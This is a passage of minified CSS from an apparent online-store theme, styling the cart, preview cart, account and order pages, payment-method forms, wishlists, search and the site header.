.FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.35714rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:7.14286rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .21429rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#f2f2f2;float:left;margin-bottom:.35714rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#7b8d8e;margin-bottom:.21429rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.35714rem}.cart-item-options--giftWrapping{margin-top:1.14286rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#f2f2f2}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.28571rem;margin-top:.14286rem;padding:.21429rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.28571rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#f2f2f2}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2.28571rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .35714rem center;background-size:1.42857rem 1.42857rem;height:2.28571rem;margin-bottom:.78571rem;padding:0 .78571rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#7b8d8e;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Visby,Arial,Helvetica,sans-serif;font-size:14px;padding-bottom:.21429rem;padding-top:.21429rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.28571rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#7b8d8e;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#7b8d8e}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.78571rem;padding-right:.78571rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.78571rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2.28571rem;margin-bottom:0}.estimator-form-label-text{margin-left:.71429rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.35714rem}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:85.71429rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.21429rem}.previewCartItem-brand,.previewCartItem-price{color:#7b8d8e;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:85.71429rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.78571rem .35714rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .78571rem}}.previewCartAction .button{margin:0;padding-left:.78571rem;padding-right:.78571rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.35714rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.78571rem;padding-top:.35714rem}.previewCartAction-viewCart{padding-left:.35714rem}.previewCart-emptyBody{padding:3rem;text-align:center}.addressList{font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.address{display:inline-block;padding:0 .78571rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:17.85714rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.78571rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.78571rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.35714rem}}.address-title{margin:0 0 .78571rem;text-transform:none}.address-details{list-style:none;margin:0 0 .78571rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#7b8d8e;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#c42027}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1.14286rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.78571rem;position:relative;margin-bottom:1.85714rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.85714rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.78571rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.85714rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.85714rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:85.71429rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.78571rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.78571rem}.previewCartCheckout-price{display:block;font-size:48px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.cookieMessage{background:#e5e5e5;color:#333;display:none}.cookieMessage .button{width:100%}@media (min-width:801px){.cookieMessage .button{vertical-align:middle;width:25%}}@media (min-width:1261px){.cookieMessage .button{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media (min-width:801px){.cookieMessage-container{width:83.33333%}}@media (min-width:1261px){.cookieMessage-container{width:58.33333%}}@media (min-width:801px){.cookieMessage-text{display:inline-block;padding:0 .78571rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:64.28571rem}.login-row{margin:0 auto;max-width:85.71429rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.78571rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:48px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.78571rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.35714rem;padding:0;position:absolute;right:-.78571rem;top:-.78571rem;width:2.35714rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.35714rem;width:1.5rem}.account-product-download svg{fill:#f2f2f2}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .21429rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.78571rem}.account-product-subtitle{color:#7b8d8e;font-family:Visby,Arial,Helvetica,sans-serif;font-size:15px;margin:-.21429rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.35714rem 0 1.5rem}.account-product-refundQty{color:#7b8d8e;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#7b8d8e;font-family:Visby,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .35714rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#7b8d8e;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.28571rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:14px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#f2f2f2;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .35714rem;padding:.21429rem .5rem}.account-orderStatus-action{color:#7b8d8e;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.78571rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#7b8d8e}.account .pagination{color:#7b8d8e;margin-top:3rem;text-align:center}.account-message .is-read{color:#7b8d8e}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#d7962e;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#7b8d8e;font-size:15px;margin-bottom:.21429rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#7b8d8e}.wishlists-table{margin-left:auto;margin-right:auto;max-width:85.71429rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:85.71429rem;width:100%;margin-left:auto;margin-right:auto;max-width:39.28571rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:46.42857rem;text-align:center}.icon--ratingEmpty svg{fill:#748687}.icon--ratingFull svg{fill:#c42027}.rating--small{display:inline-block}.rating--small .icon{height:1rem;width:1rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.28571rem;cursor:pointer;display:none;max-height:4.57143rem;min-height:2.28571rem;min-width:90px;padding:1.5rem;width:160px;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .78571rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.78571rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{padding:.78571rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.21429rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.78571rem;width:2rem}@media (min-width:1261px){.methodHeader-icon{width:3rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.78571rem}.methodHeader-default{fill:#121f1f;height:1.28571rem;margin-left:.78571rem;width:1.28571rem}@media (min-width:1261px){.methodHeader-default{height:1.42857rem;width:1.42857rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:13.28571rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .78571rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.78571rem}}.paymentMethodForm-heading{color:#333;font-family:Visby,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.21429rem;width:2.42857rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.64286rem;top:2.78571rem}.paymentMethodForm-inputs-icon.icon{fill:#7b8d8e;height:1.5rem;width:1.5rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.78571rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.skip-to-main-link{background:#0b1414;color:#f2f2f2;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 50px));transform:translate(-50%,calc(-100% - 50px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#0b1414;border-bottom:1px solid #e5e5e5;height:50px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:50px;margin:0 3.57143rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.35714rem;margin-right:5.35714rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.35714rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#f2f2f2;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#f2f2f2}.header-logo__link:active{color:#f2f2f2}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.85714rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.85714rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Visby,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.14286rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:40px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:50px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:2rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:2rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.57143rem;width:3.57143rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.28571rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#f2f2f2;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s 